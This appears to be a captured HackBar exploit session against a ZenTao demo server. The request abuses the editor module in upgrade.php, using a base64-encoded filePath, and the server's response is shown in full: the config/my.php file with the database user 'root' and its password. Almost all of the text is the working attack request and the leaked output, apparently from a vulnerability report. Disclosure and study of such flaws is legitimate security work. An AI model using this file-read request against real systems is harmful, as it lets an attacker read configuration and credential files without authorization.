 Load URL
http://demo.zentao.net/upgrade.php
Split URL
?m=editor
&f=edit
Execute
&filePath=L2hvbWUvei96ZW50YW9mdWxsL2NvbmZpZy9teS5waH
Enable Post data
Enable Referrer
扩展：
/home/z/zentaofull/config/my.php
源文件：
<?php
$config->installed = true;
$config->debug = false;
$config->requestType = 'PATH_INFO';
$config->db->host = 'localhost';
$config->db->port = '3306';
$config->db->name = 'zentao';
$config->db->user = 'root';
$config->db->password = 'zentao';
<?php
文件名：